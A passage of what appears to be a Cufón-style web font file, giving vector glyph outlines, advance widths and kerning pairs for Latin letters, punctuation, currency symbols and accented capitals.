r0,209r195,0r0,1249r288,0r0,-1249","w":682,"k":{"y":152,"w":152,"u":152,"s":152,"r":152,"o":152,"i":152,"e":152,"c":152,"a":152,"A":152,";":152,":":152,".":152,",":152}},"U":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267"},"V":{"d":"303,-1458r-299,0r172,1458r383,0r195,-1458r-260,0r-107,1192r-4,0","k":{"y":37,"u":37,"r":37,"o":37,"i":37,"e":37,"a":37,"A":113,";":37,":":37,".":113,",":152}},"W":{"d":"455,-1458r-105,956r-4,0r-59,-956r-289,0r147,1458r324,0r111,-1018r4,0r98,1018r332,0r202,-1458r-288,0r-74,956r-4,0r-82,-956r-313,0","w":1214,"k":{"o":37,"e":37,"a":37,"A":113,";":37,":":37,".":76,",":113}},"X":{"d":"2,-1458r162,704r-174,754r270,0r100,-623r5,0r94,623r307,0r-172,-795r160,-663r-263,0r-92,526r-4,0r-92,-526r-301,0"},"Y":{"d":"244,0r288,0r0,-731r222,-727r-260,0r-91,579r-4,0r-92,-579r-303,0r240,727r0,731","k":{"v":37,"u":37,"q":113,"p":37,"o":113,"i":37,"e":113,"a":113,"A":113,";":76,":":76,".":152,",":188}},"Z":{"d":"596,-209r-289,0r277,-1040r0,-209r-576,0r0,209r275,0r-263,1040r0,209r576,0r0,-209","w":606},"[":{"d":"528,195r0,-205r-204,0r0,-1272r194,0r0,-205r-440,0r0,1682r450,0","w":606},"\\":{"d":"-111,-1487r629,1516r162,0r-627,-1516r-164,0","w":569},"]":{"d":"78,195r450,0r0,-1682r-440,0r0,205r195,0r0,1272r-205,0r0,205","w":606},"^":{"d":"342,-711r227,-507r226,507r239,0r-356,-747r-217,0r-357,747r238,0","w":1139},"_":{"d":"1024,256r0,-102r-1024,0r0,102r1024,0","w":1024},"`":{"d":"188,-1270r113,0r-195,-276r-198,0","w":342},"a":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264","w":682},"b":{"d":"340,-199v-33,0,-45,-33,-45,-61r0,-651v2,-32,11,-62,45,-62v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61xm465,-1186v-84,2,-142,52,-166,117r-4,0r0,-389r-260,0r0,1458r260,0r0,-123r4,0v24,75,78,135,166,137v151,4,182,-111,182,-262r0,-682v3,-149,-29,-259,-182,-256","w":682},"c":{"d":"340,14v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61v35,0,48,28,47,61r0,168r260,0r0,-158v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264","w":682},"d":{"d":"340,-973v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62xm35,-248v2,143,34,265,182,262v84,-2,149,-61,166,-137r4,0r0,123r260,0r0,-1458r-260,0r0,389r-4,0v-19,-67,-85,-115,-166,-117v-150,-3,-182,114,-182,256r0,682","w":682},"e":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61","w":682},"f":{"d":"305,-1458v-168,-1,-229,46,-231,211r0,76r-62,0r0,192r62,0r0,979r260,0r0,-979r80,0r0,-192r-80,0v-4,-65,6,-104,80,-95r0,-192r-109,0","w":418},"g":{"d":"340,-973v35,0,48,27,47,62r0,516v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-516v2,-29,11,-62,45,-62xm342,262v186,0,305,-74,305,-264r0,-1169r-260,0r0,108r-10,0v-27,-63,-95,-122,-178,-123v-119,-2,-164,95,-164,209r0,649v2,111,48,201,164,199v82,-1,151,-52,178,-113r10,0r0,262v1,35,-14,62,-47,62v-66,0,-40,-104,-45,-172r-260,0r0,88v-2,188,124,264,307,264","w":682},"h":{"d":"475,-1186v-76,2,-159,49,-170,117r-10,0r0,-389r-260,0r0,1458r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-930v5,-151,-17,-261,-172,-256","w":682},"i":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm301,-1237r0,-221r-260,0r0,221r260,0","w":342},"j":{"d":"98,258v135,0,213,-43,213,-186r0,-1243r-260,0r0,1169v9,77,-37,81,-108,78r0,186v52,-1,109,-4,155,-4xm311,-1237r0,-221r-260,0r0,221r260,0","w":342},"k":{"d":"299,0r0,-616r4,0r105,616r266,0r-123,-668r127,-503r-270,0r-105,526r-4,0r0,-813r-260,0r0,1458r260,0","w":682},"l":{"d":"301,0r0,-1458r-260,0r0,1458r260,0","w":342},"m":{"d":"467,-1186v-108,0,-134,46,-174,119r-4,0r0,-104r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v34,0,47,27,47,62r0,911r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-969v0,-77,-20,-169,-82,-198v-25,-12,-57,-19,-98,-19v-108,1,-136,48,-178,121v-27,-87,-63,-121,-168,-121","w":1024},"n":{"d":"475,-1186v-77,3,-163,51,-176,117r-4,0r0,-102r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-930v5,-151,-17,-261,-172,-256","w":682},"o":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61","w":682},"p":{"d":"344,-973v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62xm463,-1186v-86,0,-144,61,-160,137r-4,0r0,-122r-260,0r0,1433r260,0r0,-364r4,0v17,63,80,117,160,116v149,-1,188,-104,188,-256r0,-682v4,-152,-38,-262,-188,-262","w":682},"q":{"d":"340,-199v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61xm217,14v79,0,147,-54,166,-116r4,0r0,364r260,0r0,-1433r-260,0r0,122r-4,0v-27,-89,-83,-136,-166,-137v-147,-2,-182,119,-182,262r0,682v1,143,36,256,182,256","w":682},"r":{"d":"647,-981v-2,-129,-30,-207,-162,-205v-87,1,-149,40,-186,115r-4,0r0,-100r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,370r260,0r0,-440","w":682,"k":{".":264,",":264}},"s":{"d":"289,-864v0,-60,-13,-127,51,-129v39,0,53,27,53,61r0,168r260,0r0,-158v1,-176,-137,-265,-313,-264v-168,0,-311,93,-311,264v0,115,6,211,59,273v69,81,171,121,250,188v56,47,57,123,55,221v0,35,-16,62,-53,62v-38,0,-51,-30,-51,-62r0,-204r-260,0r0,194v-2,170,146,263,311,264v173,0,313,-90,313,-264v0,-121,-4,-234,-55,-301v-69,-91,-161,-133,-250,-199v-37,-28,-59,-65,-59,-114","w":682},"t":{"d":"381,-192v-35,1,-45,-45,-45,-80r0,-707r72,0r0,-192r-72,0r0,-213r-260,0r0,213r-70,0r0,192r70,0r0,741v1,182,35,236,219,238r117,0r0,-192r-31,0","w":418},"u":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209","w":682},"v":{"d":"10,-1171r172,1171r318,0r170,-1171r-238,0r-82,895r-4,0r-67,-895r-269,0","w":682,"k":{".":113,",":113}},"w":{"d":"6,-1171r166,1171r295,0r90,-852r4,0r66,852r295,0r174,-1171r-246,0r-76,909r-4,0r-72,-909r-270,0r-84,905r-4,0r-68,-905r-266,0","w":1100,"k":{".":113,",":113}},"x":{"d":"2,0r242,0r84,-473r4,0r73,473r275,0r-139,-608r129,-563r-240,0r-70,446r-4,0r-69,-446r-273,0r133,555","w":682},"y":{"d":"430,-1171r-86,895r-4,0r-72,-895r-260,0r178,1153v9,59,-5,88,-71,88r-82,0r0,192v137,2,328,0,379,-51v37,-37,60,-101,75,-199r185,-1183r-242,0","w":682,"k":{".":113,",":113}},"z":{"d":"231,-979r-213,787r0,192r494,0r0,-192r-227,0r227,-787r0,-192r-487,0r0,192r206,0","w":530},"{":{"d":"448,-1214v-4,-83,55,-127,156,-115r0,-158r-129,0v-119,6,-272,93,-272,242r0,379v4,83,-62,91,-125,106r0,174v71,7,125,24,125,107r0,432v20,187,181,257,401,242r0,-158v-98,7,-156,-25,-156,-115r0,-409v4,-139,-95,-180,-221,-183r0,-6v95,-5,221,-47,221,-168r0,-370","w":682},"|":{"d":"109,512r237,0r0,-2048r-237,0r0,2048","w":455},"}":{"d":"479,-465v0,-82,53,-98,125,-106r0,-174v-40,-16,-94,-15,-110,-56v-10,-12,-15,-29,-15,-51r0,-379v0,-130,-92,-199,-190,-229v-68,-21,-132,-10,-211,-12r0,157v102,-5,155,20,155,115r0,371v10,117,110,157,222,168r0,6v-65,-1,-163,24,-193,82v-13,26,-29,57,-29,100r0,410v0,25,-5,50,-16,75v-15,32,-77,42,-139,39r0,158r129,0v114,-9,272,-90,272,-242r0,-432","w":682},"~":{"d":"342,-557v190,-2,266,134,444,139v131,4,199,-95,256,-176r-73,-196v-51,86,-141,197,-269,122v-110,-35,-208,-113,-348,-114v-134,-1,-211,88,-256,176r74,196v33,-68,74,-145,172,-147","w":1139},"\u20ac":{"d":"449,29v-197,0,-347,-74,-347,-267r0,-260r-122,0r40,-153r82,0r0,-164r-122,0r40,-154r82,0r0,-252v3,-224,204,-283,440,-262v85,8,168,43,216,92r-66,222v-36,-57,-89,-101,-180,-101v-79,0,-121,44,-121,127r0,174r256,0r-41,154r-215,0r0,164r180,0r-41,153r-139,0r0,174v-3,84,50,140,137,136v96,-5,158,-43,209,-95r0,238v-71,49,-175,74,-288,74"},"\u201a":{"d":"192,219r132,-522r-248,0r-58,522r174,0","w":342},"\u0192":{"d":"659,-1487v-291,0,-365,171,-387,438r-194,0r0,193r170,0r-66,711v-5,83,-19,192,-112,190v-23,0,-46,-5,-68,-14r-29,207v101,36,227,29,306,-19v124,-75,178,-232,200,-401v30,-225,45,-450,62,-674r186,0r0,-193r-174,0v7,-88,7,-221,113,-221v31,0,61,5,90,15r28,-209v-41,-14,-82,-23,-125,-23"},"\u201e":{"d":"192,219r132,-522r-248,0r-58,522r174,0xm534,219r132,-522r-248,0r-58,522r174,0","w":682},"\u2026":{"d":"471,0r0,-303r-260,0r0,303r260,0xm1153,0r0,-303r-260,0r0,303r260,0xm1835,0r0,-303r-260,0r0,303r260,0","w":2048},"\u2020":{"d":"41,-1034r0,250r266,0r0,933r260,0r0,-933r264,0r0,-250r-264,0r0,-424r-260,0r0,424r-266,0","w":872},"\u2021":{"d":"307,127r260,0r0,-367r264,0r0,-249r-264,0r0,-349r264,0r0,-249r-264,0r0,-371r-260,0r0,371r-266,0r0,249r266,0r0,349r-266,0r0,249r266,0r0,367","w":872},"\u02c6":{"d":"170,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":342},"\u2030":{"d":"1264,-522v0,-33,13,-49,40,-49v27,0,41,16,41,49r0,354v0,33,-14,49,-41,49v-27,0,-40,-16,-40,-49r0,-354xm1079,-217v0,145,75,217,225,217v149,0,226,-72,226,-217r0,-256v-1,-145,-77,-217,-226,-217v-150,0,-225,72,-225,217r0,256xm745,-522v0,-33,14,-49,41,-49v27,0,41,16,41,49r0,354v0,33,-14,49,-41,49v-27,0,-41,-16,-41,-49r0,-354xm561,-217v0,145,75,217,225,217v149,0,226,-72,226,-217r0,-256v-1,-145,-77,-217,-226,-217v-150,0,-225,72,-225,217r0,256xm23,-985v0,145,75,217,225,217v149,0,225,-72,225,-217r0,-256v-1,-145,-76,-217,-225,-217v-150,0,-225,72,-225,217r0,256xm158,29r133,0r598,-1516r-133,0xm207,-1290v0,-33,14,-49,41,-49v27,0,41,16,41,49r0,354v0,33,-14,49,-41,49v-27,0,-41,-16,-41,-49r0,-354","w":1554},"\u0160":{"d":"382,-1638r-119,-182r-172,0r197,276r184,0r211,-276r-154,0xm324,-1173v0,-41,5,-97,51,-97v46,0,51,52,51,97r0,235r289,0r0,-283v-1,-97,-33,-169,-101,-208v-199,-116,-594,-70,-579,208v5,100,-9,215,20,289v66,169,237,223,320,375v37,67,60,156,61,272v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-4,187,161,267,340,267v183,0,340,-77,340,-267v0,-164,-7,-321,-61,-423v-101,-192,-340,-220,-340,-512"},"\u2039":{"d":"315,-1096r-288,324r0,274r288,324r0,-277r-178,-184r178,-184r0,-277","w":342},"\u0152":{"d":"37,-238v-9,245,294,313,510,238r383,0r0,-209r-213,0r0,-498r202,0r0,-208r-202,0r0,-334r213,0r0,-209r-381,0v-215,-73,-512,-12,-512,237r0,983xm326,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888","w":948},"\u2018":{"d":"149,-936r175,0r-58,-522r-248,0","w":342},"\u2019":{"d":"192,-936r132,-522r-248,0r-58,522r174,0","w":342,"k":{"t":37,"s":113}},"\u201c":{"d":"147,-936r175,0r-58,-522r-248,0xm489,-936r175,0r-58,-522r-248,0","w":682},"\u201d":{"d":"192,-936r132,-522r-248,0r-58,522r174,0xm534,-936r132,-522r-248,0r-58,522r174,0","w":682},"\u2022":{"d":"512,-371v198,1,358,-158,358,-358v0,-202,-156,-358,-358,-358v-203,0,-358,158,-358,358v0,103,38,185,106,252v68,68,151,105,252,106","w":1024},"\u2013":{"d":"1024,-545r0,-180r-1024,0r0,180r1024,0","w":1024},"\u2014":{"d":"2048,-545r0,-180r-2048,0r0,180r2048,0","w":2048},"\u02dc":{"d":"369,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":342},"\u2122":{"d":"778,-1458r-704,0r0,188r227,0r0,656r250,0r0,-656r227,0r0,-188xm1290,-1458r-319,0r0,844r221,0r0,-553r4,0r186,553r181,0r186,-553r4,0r0,553r221,0r0,-844r-319,0r-183,489","w":2048},"\u0161":{"d":"344,-1364r-119,-182r-172,0r197,276r184,0r211,-276r-154,0xm289,-864v0,-60,-13,-127,51,-129v39,0,53,27,53,61r0,168r260,0r0,-158v1,-176,-137,-265,-313,-264v-168,0,-311,93,-311,264v0,115,6,211,59,273v69,81,171,121,250,188v56,47,57,123,55,221v0,35,-16,62,-53,62v-38,0,-51,-30,-51,-62r0,-204r-260,0r0,194v-2,170,146,263,311,264v173,0,313,-90,313,-264v0,-121,-4,-234,-55,-301v-69,-91,-161,-133,-250,-199v-37,-28,-59,-65,-59,-114","w":682},"\u203a":{"d":"27,-819r178,184r-178,184r0,277r288,-324r0,-274r-288,-324r0,277","w":342},"\u0153":{"d":"289,-932v2,-28,11,-61,45,-61v17,0,30,7,39,18v5,14,8,28,8,43r0,692v1,34,-15,62,-47,62v-32,0,-45,-33,-45,-62r0,-692xm686,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm686,-178v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-364v-1,-101,-27,-175,-80,-217v-53,-42,-130,-60,-227,-60v-75,0,-122,1,-178,33v-45,-34,-107,-33,-178,-33v-169,1,-302,87,-301,260r0,676v-9,240,277,315,487,230v39,20,118,32,166,34v205,4,311,-88,311,-276r0,-203r-260,0r0,225v1,34,-13,62,-47,62","w":1024},"\u0178":{"d":"244,0r288,0r0,-731r222,-727r-260,0r-91,579r-4,0r-92,-579r-303,0r240,727r0,731xm311,-1568r0,-223r-192,0r0,223r192,0xm649,-1568r0,-223r-192,0r0,223r192,0"},"\u00a0":{"w":379},"\u00a1":{"d":"395,233r0,-1083r-260,0r0,1083r260,0xm395,-922r0,-303r-260,0r0,303r260,0","w":530},"\u00a2":{"d":"70,-250v0,128,77,209,176,244r-21,145r148,0r18,-127v160,-5,291,-95,291,-262r0,-215r-260,0r0,225v1,34,-15,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61v17,0,30,7,39,18v18,58,4,140,8,211r260,0r0,-158v-3,-97,-38,-166,-107,-208r37,-160r-149,0r-35,108v-197,-24,-358,72,-358,260r0,672"},"\u00a3":{"d":"236,-209v99,-112,146,-240,143,-442r147,0r0,-154r-151,0v-31,-119,-49,-241,-49,-368v0,-41,9,-97,55,-97v46,0,51,52,51,97r0,151r275,0r0,-199v-2,-97,-35,-168,-101,-208v-66,-40,-146,-58,-239,-58v-185,1,-326,76,-326,266v0,158,14,310,49,416r-76,0r0,154r97,0v29,180,9,387,-97,489r29,191v121,-24,239,-33,362,-13v117,19,233,18,336,-24r-24,-217v-60,22,-128,39,-203,33v-86,-7,-178,-26,-278,-17"},"\u00a4":{"d":"178,-313v88,89,319,85,404,-2r82,82r86,-86r-80,-80v83,-89,85,-318,2,-402r78,-80r-95,-96r-82,82v-82,-80,-311,-76,-393,4r-82,-82r-90,90r84,82v-86,84,-87,312,0,400r-84,82r88,88xm383,-797v107,0,178,86,178,195v0,109,-73,198,-178,199v-104,1,-184,-92,-184,-197v0,-108,77,-197,184,-197"},"\u00a5":{"d":"4,-1458r180,455r-155,0r0,153r184,0r31,88r0,78r-164,0r0,154r164,0r0,530r288,0r0,-530r164,0r0,-154r-164,0r0,-78r33,-88r182,0r0,-153r-157,0r164,-455r-260,0r-91,579r-4,0r-92,-579r-303,0"},"\u00a6":{"d":"109,358r237,0r0,-716r-237,0r0,716xm109,-666r237,0r0,-716r-237,0r0,716","w":455},"\u00a7":{"d":"338,-858v48,45,161,110,213,172v32,38,37,66,18,117v-8,21,-17,36,-28,45v-57,-63,-158,-121,-217,-185v-47,-51,-40,-117,14,-149xm440,-1294v67,3,94,43,99,104r239,0v2,-190,-138,-297,-323,-297v-170,0,-336,108,-332,283v2,81,22,153,65,196v-148,102,-186,329,-63,469v90,102,227,175,328,258v47,39,73,80,73,125v0,60,-36,90,-100,90v-73,0,-99,-71,-98,-139r-242,0v5,221,120,332,344,332v185,1,340,-112,338,-299v-1,-102,-23,-172,-86,-221v93,-60,139,-145,139,-254v0,-288,-301,-349,-436,-512v-41,-50,-16,-138,55,-135","w":872},"\u00a8":{"d":"98,-1294r0,-223r-192,0r0,223r192,0xm436,-1294r0,-223r-192,0r0,223r192,0","w":342},"\u00a9":{"d":"1366,-172v152,-135,240,-317,240,-557v0,-243,-87,-427,-240,-561v-295,-258,-797,-258,-1092,0v-153,134,-241,318,-241,561v0,240,88,421,241,557v296,263,796,263,1092,0xm819,-1298v309,0,537,243,537,569v0,323,-231,569,-537,569v-151,0,-275,-56,-377,-159v-103,-104,-157,-239,-159,-410v-4,-325,225,-569,536,-569xm846,-1173v-256,-1,-415,184,-414,438v1,124,44,223,117,307v120,140,385,173,538,45v66,-55,109,-132,125,-235r-192,0v-4,90,-76,129,-170,129v-121,0,-194,-122,-193,-250v1,-161,64,-246,189,-246v94,0,159,36,174,123r184,0v-24,-190,-155,-310,-358,-311","w":1638},"\u00aa":{"d":"199,-883v-27,1,-41,-15,-41,-36v0,-70,-21,-155,28,-185r56,-18r0,203v1,23,-13,35,-43,36xm186,-1487v-97,0,-175,58,-172,158r0,94r144,0v6,-49,-20,-131,28,-137v35,-4,31,32,31,65v0,112,-111,108,-168,164v-48,47,-35,157,-35,248v0,75,20,127,99,127v63,0,104,-25,125,-80r4,0r8,80r147,0v-22,-176,-12,-369,-12,-561v0,-109,-89,-158,-199,-158","w":410},"\u00ab":{"d":"647,-1096r-289,324r0,274r289,324r0,-277r-178,-184r178,-184r0,-277xm313,-1096r-288,324r0,274r288,324r0,-277r-178,-184r178,-184r0,-277","w":682},"\u00ac":{"d":"833,-305r238,0r0,-637r-1003,0r0,238r765,0r0,399","w":1139},"\u00ad":{"d":"442,-541r0,-188r-354,0r0,188r354,0","w":530},"\u00ae":{"d":"1366,-172v152,-135,240,-317,240,-557v0,-243,-87,-427,-240,-561v-295,-258,-797,-258,-1092,0v-153,134,-241,318,-241,561v0,240,88,421,241,557v296,263,796,263,1092,0xm819,-1298v309,0,537,243,537,569v0,323,-231,569,-537,569v-151,0,-275,-56,-377,-159v-103,-104,-157,-239,-159,-410v-4,-325,225,-569,536,-569xm1163,-891v0,-203,-135,-252,-346,-252r-307,0r0,824r188,0r0,-342r68,0r186,342r189,0r-209,-357v151,1,231,-70,231,-215xm967,-911v0,137,-149,95,-269,102r0,-186r115,0v72,2,154,3,154,84","w":1638},"\u00af":{"d":"451,-1337r0,-133r-549,0r0,133r549,0","w":342},"\u00b0":{"d":"410,-1335v103,0,161,67,161,170v0,104,-61,170,-161,170v-51,0,-88,-18,-117,-49v-28,-30,-45,-69,-45,-121v0,-100,59,-170,162,-170xm117,-1165v0,163,131,293,293,293v165,0,292,-129,292,-293v0,-166,-126,-293,-292,-293v-164,0,-293,129,-293,293","w":819},"\u00b1":{"d":"451,-858r-383,0r0,238r383,0r0,239r237,0r0,-239r383,0r0,-238r-383,0r0,-231r-237,0r0,231xm68,-82r1003,0r0,-237r-1003,0r0,237","w":1139},"\u00b2":{"d":"246,-1356v29,0,36,28,35,58v-5,190,-134,290,-215,405v-55,78,-36,181,-41,299r442,0r0,-131r-254,0v3,-96,82,-180,127,-248v62,-93,127,-196,127,-354v0,-119,-101,-160,-221,-160v-116,0,-221,42,-221,160r0,170r188,0r0,-141v1,-28,5,-58,33,-58","w":491},"\u00b3":{"d":"281,-1178v5,72,-51,65,-121,66r0,129v70,0,121,-7,121,66r0,153v0,30,-7,57,-35,57v-27,0,-32,-30,-33,-57r0,-174r-188,0r0,201v-1,114,110,160,221,160v116,0,220,-45,221,-160r0,-139v-1,-104,-30,-162,-129,-173r0,-6v132,-10,129,-129,129,-272v0,-119,-101,-160,-221,-160v-116,0,-221,42,-221,160r0,170r188,0r0,-141v1,-28,5,-58,33,-58v29,0,36,28,35,58r0,120","w":491},"\u00b4":{"d":"197,-1270r280,-276r-198,0r-195,276r113,0","w":342},"\u00b5":{"d":"340,-199v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,1433r260,0r0,-270v47,-26,80,-69,90,-123r6,0r0,131r256,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61","w":682},"\u00b6":{"d":"575,-1458v-253,1,-421,104,-421,364v0,214,160,352,374,351r0,1110r246,0r0,-1637r96,0r0,1637r246,0r0,-1637r121,0r0,-188r-662,0","w":1270},"\u00b7":{"d":"197,-752v-94,-2,-181,74,-181,168v0,98,75,174,172,174v98,0,172,-82,172,-176v0,-91,-73,-165,-163,-166","w":379},"\u2219":{"d":"197,-752v-94,-2,-181,74,-181,168v0,98,75,174,172,174v98,0,172,-82,172,-176v0,-91,-73,-165,-163,-166","w":379},"\u00b8":{"d":"283,287v0,79,-124,80,-193,80v-57,0,-113,-10,-168,-25r0,109v135,50,357,32,455,-41v78,-58,67,-238,-17,-265v-48,-15,-106,-25,-176,-26r0,-119r-106,0r0,219v87,1,205,-13,205,68","w":342},"\u00b9":{"d":"100,-1266r105,0r0,672r190,0r0,-874r-151,0v-18,65,-66,98,-144,98r0,104","w":491},"\u00ba":{"d":"192,-768v90,0,175,-63,175,-158r0,-403v2,-99,-81,-158,-175,-158v-92,0,-172,60,-172,158r0,403v-1,94,84,157,172,158xm192,-1372v25,0,30,16,31,37r0,416v0,23,-10,35,-31,36v-17,0,-28,-21,-28,-36r0,-416v0,-18,8,-37,28,-37","w":410},"\u00bb":{"d":"369,-819r178,184r-178,184r0,277r288,-324r0,-274r-288,-324r0,277xm35,-819r178,184r-178,184r0,277r289,-324r0,-274r-289,-324r0,277","w":682},"\u00bc":{"d":"881,-219r0,219r180,0r0,-219r59,0r0,-123r-59,0r0,-532r-260,0r-176,532r0,123r256,0xm876,-758r5,0r0,416r-109,0xm166,29r121,0r651,-1516r-115,0xm41,-1266r104,0r0,672r191,0r0,-874r-152,0v-17,65,-65,98,-143,98r0,104","w":1137},"\u00bd":{"d":"899,-762v30,0,36,27,35,58v-5,190,-133,290,-215,405v-55,77,-36,181,-41,299r442,0r0,-131r-254,0v3,-96,82,-180,127,-248v62,-93,127,-196,127,-354v0,-120,-101,-160,-221,-160v-116,0,-221,42,-221,160r0,170r188,0r0,-141v0,-28,6,-58,33,-58xm152,29r120,0r652,-1516r-115,0xm41,-1266r104,0r0,672r191,0r0,-874r-152,0v-17,65,-65,98,-143,98r0,104","w":1137},"\u00be":{"d":"203,29r121,0r651,-1516r-115,0xm270,-1178v6,73,-51,65,-121,66r0,129v70,1,121,-8,121,66r0,153v1,30,-6,57,-34,57v-27,0,-32,-30,-33,-57r0,-174r-189,0r0,201v0,114,109,160,222,160v116,0,220,-45,221,-160r0,-139v0,-104,-31,-162,-129,-173r0,-6v131,-10,129,-129,129,-272v0,-119,-101,-160,-221,-160v-117,0,-222,42,-222,160r0,170r189,0r0,-141v1,-28,5,-58,33,-58v29,0,35,27,34,58r0,120xm625,-219r254,0r0,219r180,0r0,-219r61,0r0,-123r-61,0r0,-532r-260,0r-174,532r0,123xm772,-342r102,-416r5,0r0,416r-107,0","w":1137},"\u00bf":{"d":"418,262v197,0,325,-82,325,-282r0,-273r-260,0r0,270v0,46,-1,89,-47,89v-64,0,-45,-91,-47,-156v-4,-163,87,-224,143,-326v18,-31,27,-72,27,-123r0,-311r-260,0v-5,120,17,281,-27,359v-38,67,-87,100,-118,180v-23,59,-26,188,-25,288v3,189,99,285,289,285xm299,-922r260,0r0,-303r-260,0r0,303","w":872},"\u00c0":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm401,-1544r113,0r-195,-276r-198,0"},"\u00c1":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm415,-1544r280,-276r-198,0r-195,276r113,0"},"\u00c2":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm382,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0"},"\u00c3":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm582,-1785v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0"},"\u00c4":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm311,-1568r0,-223r-192,0r0,223r192,0xm649,-1568r0,-223r-192,0r0,223r192,0"},"\u00c5":{"d":"198,-1767v0,107,74,197,184,197v104,0,194,-90,194,-197v0,-102,-89,-190,-198,-190v-102,0,-180,94,-180,190xm378,-1863v56,-2,104,42,104,98v0,64,-33,101,-100,101v-61,0,-90,-37,-90,-101v0,-63,29,-95,86,-98xm319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0"},"\u00c6":{"d":"-4,0r270,0r64,-397r149,0r0,397r526,0r0,-209r-237,0r0,-498r227,0r0,-208r-227,0r0,-334r237,0r0,-209r-706,0xm367,-606r86,-655r26,0r0,655r-112,0","w":1024},"\u00c7":{"d":"393,29v179,-5,326,-80,326,-267r0,-335r-289,0r0,288v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,229r289,0r0,-277v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-1,159,111,238,248,258r0,199v87,1,204,-13,204,68v0,80,-123,80,-192,80v-57,0,-113,-10,-168,-25r0,109v136,50,356,32,455,-41v78,-58,67,-238,-17,-265v-48,-15,-106,-25,-176,-26r0,-90"},"\u00c8":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0xm321,-1544r113,0r-195,-276r-198,0","w":606},"\u00c9":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0xm335,-1544r280,-276r-198,0r-195,276r113,0","w":606},"\u00ca":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0xm302,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":606},"\u00cb":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-2